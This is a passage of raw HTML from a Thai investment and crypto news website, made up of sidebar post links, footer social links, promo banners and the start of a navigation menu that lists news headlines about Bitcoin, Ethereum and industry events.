href="https://riccowealth.co/2023/04/16/autogpt-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b9%83/"
title="AutoGPT เมื่อใครก็สามารถสร้างเอไอส่วนตัวได้"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2023/04/16/autogpt-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b9%83/" rel="bookmark" title="AutoGPT เมื่อใครก็สามารถสร้างเอไอส่วนตัวได้">
AutoGPT เมื่อใครก็สามารถสร้างเอไอส่วนตัวได้                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2023-04-16T18:21:19+07:00">April 16, 2023</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/04/Prompt-Engineering-อาชีพทำเงินแห่งอนาคต-ไม่ต้องจบคอมฯ-263x175.jpg"
href="https://riccowealth.co/2023/04/05/prompt-engineering-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%b3%e0%b9%81%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b9%8c/"
title="Prompt Engineering อาชีพทำเงินแห่งอนาคต ไม่ต้องจบคอมฯก็ทำงานได้"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2023/04/05/prompt-engineering-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%b3%e0%b9%81%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b9%8c/" rel="bookmark" title="Prompt Engineering อาชีพทำเงินแห่งอนาคต ไม่ต้องจบคอมฯก็ทำงานได้">
Prompt Engineering อาชีพทำเงินแห่งอนาคต ไม่ต้องจบคอมฯก็ทำงานได้                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2023-04-05T05:13:57+07:00">April 5, 2023</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/02/Bitcoin-สกุลเงิน-263x175.jpg"
href="https://riccowealth.co/2023/02/05/ark-invest-big-idea-2023-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b9%88%e0%b8%b2-bitcoin-%e0%b8%88%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%aa%e0%b8%81%e0%b8%b8%e0%b8%a5%e0%b9%80%e0%b8%87/"
title="Bitcoin กับอนาคตการเป็นสกุลเงินของโลก"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2023/02/05/ark-invest-big-idea-2023-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b9%88%e0%b8%b2-bitcoin-%e0%b8%88%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%aa%e0%b8%81%e0%b8%b8%e0%b8%a5%e0%b9%80%e0%b8%87/" rel="bookmark" title="Bitcoin กับอนาคตการเป็นสกุลเงินของโลก">
Bitcoin กับอนาคตการเป็นสกุลเงินของโลก                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2023-02-05T19:45:06+07:00">February 5, 2023</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/02/Ricco-32-263x175.jpg"
href="https://riccowealth.co/2023/02/02/%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b-ark-invest-big-idea-2023-%e0%b8%81%e0%b8%b1%e0%b8%9a-5-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5-%e0%b8%a1%e0%b8%b9/"
title="สรุป ARK Invest Big Idea 2023 กับ 5 เทคโนโลยี มูลค่า 200 ล้านล้านดอลลาร์"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2023/02/02/%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b-ark-invest-big-idea-2023-%e0%b8%81%e0%b8%b1%e0%b8%9a-5-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5-%e0%b8%a1%e0%b8%b9/" rel="bookmark" title="สรุป ARK Invest Big Idea 2023 กับ 5 เทคโนโลยี มูลค่า 200 ล้านล้านดอลลาร์">
สรุป ARK Invest Big Idea 2023 กับ 5 เทคโนโลยี มูลค่า 200 ล้านล้านดอลลาร์                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2023-02-02T12:47:33+07:00">February 2, 2023</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/12/5-เทคโนโลยีเสมือนจริงที่อยู่ใน-Metaverse-263x175.jpg"
href="https://riccowealth.co/2022/12/23/%e0%b9%80%e0%b8%a1%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%a7%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%aa-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5/"
title="5 เทคโนโลยีเสมือนจริงที่อยู่ใน Metaverse"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2022/12/23/%e0%b9%80%e0%b8%a1%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%a7%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%aa-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5/" rel="bookmark" title="5 เทคโนโลยีเสมือนจริงที่อยู่ใน Metaverse">
5 เทคโนโลยีเสมือนจริงที่อยู่ใน Metaverse                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-12-23T07:03:48+07:00">December 23, 2022</time></span>
</div>
</div>
</div>
</li>
</ul>
</aside>                                </div>
<div class="footer-widget-wrapper footer-widget-style-1 last">
<aside id="penci_list_bannner_widget-7" class="widget penci_list_imgs_widget"><div class="penci-list-banner">
<div class="penci-promo-item penci-lazy">
<img class="penci-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20500%20400&#039;%3E%3C/svg%3E"
data-src="https://riccowealth.co/wp-content/uploads/2023/04/Overquant-Banner-01.jpg" alt="Promotion Image" width="500" height="400">
</div>
<div class="penci-promo-item penci-lazy">
<a class="penci-promo-url" aria-label="Banner2" href="http://deepscope.com/questionnaire?ref=riccowealth"></a>
<img class="penci-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20500%20300&#039;%3E%3C/svg%3E"
data-src="http://riccowealth.co/wp-content/uploads/2021/02/Deepscpe-1.jpg" alt="Promotion Image" width="500" height="300">
</div>
</div>
</aside><aside id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="400" src="https://riccowealth.co/wp-content/uploads/2023/04/MERKLE-Banner-01-1.jpg" alt="" class="wp-image-5478" srcset="https://riccowealth.co/wp-content/uploads/2023/04/MERKLE-Banner-01-1.jpg 500w, https://riccowealth.co/wp-content/uploads/2023/04/MERKLE-Banner-01-1-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div></aside>                                </div>
</div>
</div>
<footer id="footer-section"
class="penci-footer-social-media penci-lazy"		        itemscope itemtype="https://schema.org/WPFooter">
<div class="container">
<div class="footer-socials-section penci-social-colored">
<ul class="footer-socials">
<li><a href="https://www.facebook.com/RiccowealthTH"
aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
</li>
<li><a href="https://twitter.com/Ricco_Wealth"
aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
</li>
<li><a href="https://www.instagram.com/sqwealth/"
aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
</li>
<li><a href="https://www.youtube.com/channel/UC3pLz72dMopl1PLp0o1O7rg"
aria-label="Youtube"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i>                                            <span>Youtube</span></a>
</li>
<li><a href="http://nav.cx/oFgq78z"
aria-label="Line"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon penciicon-line" ></i>                                            <span>Line</span></a>
</li>
</ul>
</div>
</div>
</footer>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a id="close-sidebar-nav"
class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
<nav id="sidebar-nav" class="header-3" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://riccowealth.co/"><img class="penci-lazy"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20653%20136&#039;%3E%3C/svg%3E"
width="653"
height="136"
data-src="http://riccowealth.co/wp-content/uploads/2019/12/Ricco-Logo.png"
alt="Ricco Wealth"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/RiccowealthTH" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
<a href="https://twitter.com/Ricco_Wealth" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
<a href="https://www.instagram.com/sqwealth/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
<a href="https://www.youtube.com/channel/UC3pLz72dMopl1PLp0o1O7rg" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
<a href="http://nav.cx/oFgq78z" aria-label="Line"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-line" ></i></a>
</div>            </div>
<ul id="menu-ricco-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-1765"><a href="https://riccowealth.co/">หน้าหลัก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-1766"><a href="https://riccowealth.co/category/news-update/">News Update</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu  normal-cat-menu penc-menu-1766">		            <div class="penci-mega-child-categories hihi">
<a class="mega-cat-child"
href="https://riccowealth.co/category/news-update/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%97%e0%b8%b8%e0%b8%99/"
data-id="penci-mega-457"><span>ข่าวตลาดทุน</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/news-update/world-economy/"
data-id="penci-mega-21"><span>เศรษฐกิจโลก</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/news-update/thai-economy/"
data-id="penci-mega-23"><span>เศรษฐกิจไทย</span></a>
<a class="mega-cat-child cat-active all-style"
href="https://riccowealth.co/category/news-update/"
data-id="penci-mega-22"><span>All</span></a>
</div>
<div class="penci-content-megamenu">
<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
<div class="penci-mega-row penci-mega-457">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/08/AW_Merkle_s-Aug-Strategy-2024-02-263x175.jpg"
href="https://riccowealth.co/2024/08/01/merkle-capital-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%82%e0%b8%99%e0%b9%89%e0%b8%a1%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97/"
title="Merkle Capital เผยแนวโน้มตลาดคริปโทฯ ส.ค. Bitcoin คาดพุ่งทะยาน! Ethereum มีโอกาสทำจุดสูงสุดใหม่">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/08/01/merkle-capital-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%82%e0%b8%99%e0%b9%89%e0%b8%a1%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97/"
title="Merkle Capital เผยแนวโน้มตลาดคริปโทฯ ส.ค. Bitcoin คาดพุ่งทะยาน! Ethereum มีโอกาสทำจุดสูงสุดใหม่">Merkle Capital เผยแนวโน้มตลาดคริปโทฯ ส.ค. Bitcoin คาดพุ่งทะยาน! Ethereum มีโอกาสทำจุดสูงสุดใหม่</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-08-01T12:01:37+07:00">August 1, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/01/Ricco-32-V1-2-263x175.jpg"
href="https://riccowealth.co/2024/01/24/block-mountain-cnx-2024-%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%99%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b2%e0%b8%8d/"
title="Blockmoutain CNX 2024 งานมหกรรมบล็อกเชนและสินทรัพย์ดิจิทัลใหญ่ที่สุดในภาคเหนือ จัดขึ้นระหว่างวันที่ 25-28 มกราคม 2567  อัดแน่นผู้เชี่ยวชาญด้านสินทรัพย์ดิจิทัล บล็อกเชนและบิทคอยน์ รับแนวโน้มบล็อกเชนเข้าสู่การยอมรับในวงกว้าง">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/01/24/block-mountain-cnx-2024-%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%99%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b2%e0%b8%8d/"
title="Blockmoutain CNX 2024 งานมหกรรมบล็อกเชนและสินทรัพย์ดิจิทัลใหญ่ที่สุดในภาคเหนือ จัดขึ้นระหว่างวันที่ 25-28 มกราคม 2567  อัดแน่นผู้เชี่ยวชาญด้านสินทรัพย์ดิจิทัล บล็อกเชนและบิทคอยน์ รับแนวโน้มบล็อกเชนเข้าสู่การยอมรับในวงกว้าง">Blockmoutain CNX 2024 งานมหกรรมบล็อกเชนและสินทรัพย์ดิจิทัลใหญ่ที่สุดในภาคเหนือ จัดขึ้นระหว่างวันที่ 25-28 มกราคม 2567 อัดแน่นผู้เชี่ยวชาญด้านสินทรัพย์ดิจิทัล&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-01-24T08:56:06+07:00">January 24, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/01/Ricco-32-263x175.jpg"
href="https://riccowealth.co/2024/01/08/byd-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/"
title="เปิดเส้นทาง BYD จากคำดูถูกของ Elon Musk สู่รถยนต์ไฟฟ้าอันดับหนึ่งที่แซงหน้า Tesla">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/01/08/byd-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/"
title="เปิดเส้นทาง BYD จากคำดูถูกของ Elon Musk สู่รถยนต์ไฟฟ้าอันดับหนึ่งที่แซงหน้า Tesla">เปิดเส้นทาง BYD จากคำดูถูกของ Elon Musk สู่รถยนต์ไฟฟ้าอันดับหนึ่งที่แซงหน้า Tesla</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-01-08T05:00:16+07:00">January 8, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/11/Aw-Merkles-Nov-Strategy-01_0-263x175.jpg"
href="https://riccowealth.co/2023/11/01/merkle-capital-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%9e%e0%b8%a4%e0%b8%a8%e0%b8%88%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a2%e0%b8%99-bitcoin-%e0%b8%a2/"
title="Merkle Capital มองเทรนด์พฤศจิกายน Bitcoin ยังไปได้ต่อ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/11/01/merkle-capital-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%9e%e0%b8%a4%e0%b8%a8%e0%b8%88%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a2%e0%b8%99-bitcoin-%e0%b8%a2/"
title="Merkle Capital มองเทรนด์พฤศจิกายน Bitcoin ยังไปได้ต่อ">Merkle Capital มองเทรนด์พฤศจิกายน Bitcoin ยังไปได้ต่อ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-11-01T19:14:19+07:00">November 1, 2023</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-21">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/world-economy/">เศรษฐกิจโลก</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/02/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/02/21/future-trends-ahead-summit-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%99%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88/"
title="จบลงอย่างยิ่งใหญ่ กับงาน ‘Future Trends Ahead Summit 2025’  งานสัมมนาเทรนด์แห่งปี เพื่อ ‘โอกาส’ ทางธุรกิจและ ‘การลงทุน’ แห่งอนาคต">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/02/21/future-trends-ahead-summit-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%99%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88/"
title="จบลงอย่างยิ่งใหญ่ กับงาน ‘Future Trends Ahead Summit 2025’  งานสัมมนาเทรนด์แห่งปี เพื่อ ‘โอกาส’ ทางธุรกิจและ ‘การลงทุน’ แห่งอนาคต">จบลงอย่างยิ่งใหญ่ กับงาน ‘Future Trends Ahead Summit 2025’  งานสัมมนาเทรนด์แห่งปี&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-02-21T21:18:08+07:00">February 21, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/world-economy/">เศรษฐกิจโลก</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/06/AW_Merkle_s-June-Strategy-2024-02-263x175.jpg"
href="https://riccowealth.co/2024/06/05/merkle-capital-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c-ethereum-%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%9a%e0%b9%82%e0%b8%95%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%81/"
title="Merkle Capital มองเทรนด์ Ethereum เติบโตสูง เตือน!! ระวังแรงเทขายระยะสั้น">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/06/05/merkle-capital-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c-ethereum-%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%9a%e0%b9%82%e0%b8%95%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%81/"
title="Merkle Capital มองเทรนด์ Ethereum เติบโตสูง เตือน!! ระวังแรงเทขายระยะสั้น">Merkle Capital มองเทรนด์ Ethereum เติบโตสูง เตือน!! ระวังแรงเทขายระยะสั้น</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-06-05T18:02:46+07:00">June 5, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/world-economy/">เศรษฐกิจโลก</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/05/AW_Merkles-May-Strategy-2024-021-263x175.jpg"
href="https://riccowealth.co/2024/05/03/merkle-capital-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%9e-%e0%b8%84-bitcoin-%e0%b8%9e%e0%b8%b1%e0%b8%81/"
title="Merkle Capital มองเทรนด์เดือนพ.ค. Bitcoin พักตัวหลัง Halving  Ethereum เตรียมพุ่งจาก ETF?">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/05/03/merkle-capital-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%9e-%e0%b8%84-bitcoin-%e0%b8%9e%e0%b8%b1%e0%b8%81/"
title="Merkle Capital มองเทรนด์เดือนพ.ค. Bitcoin พักตัวหลัง Halving  Ethereum เตรียมพุ่งจาก ETF?">Merkle Capital มองเทรนด์เดือนพ.ค. Bitcoin พักตัวหลัง Halving Ethereum เตรียมพุ่งจาก&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-05-03T09:28:59+07:00">May 3, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/world-economy/">เศรษฐกิจโลก</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/04/Bitcoin-Halving-ครั้งที่-4-โอกาสรือกับดัก-263x175.jpg"
href="https://riccowealth.co/2024/04/19/cryptomind-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b8%b6%e0%b8%81-bitcoin-halving-%e0%b8%84%e0%b8%a3%e0%b8%b1/"
title="Cryptomind วิเคราะห์เจาะลึก Bitcoin Halving ครั้งที่ 4 โอกาส? หรือกับดัก? นักลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/04/19/cryptomind-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b8%b6%e0%b8%81-bitcoin-halving-%e0%b8%84%e0%b8%a3%e0%b8%b1/"
title="Cryptomind วิเคราะห์เจาะลึก Bitcoin Halving ครั้งที่ 4 โอกาส? หรือกับดัก? นักลงทุน">Cryptomind วิเคราะห์เจาะลึก Bitcoin Halving ครั้งที่ 4 โอกาส? หรือกับดัก?&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-04-19T19:37:58+07:00">April 19, 2024</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-23">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/thai-economy/">เศรษฐกิจไทย</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/04/06/martech-expo-2025-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99-13000-%e0%b8%84%e0%b8%99-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/"
title="ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า 13,000 คน จัดเต็มกิจกรรมเชื่อมโยง Ecosystem ของ MarTech พร้อมเปิดให้ชมแบบ Re Run แล้ว">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/06/martech-expo-2025-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99-13000-%e0%b8%84%e0%b8%99-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/"
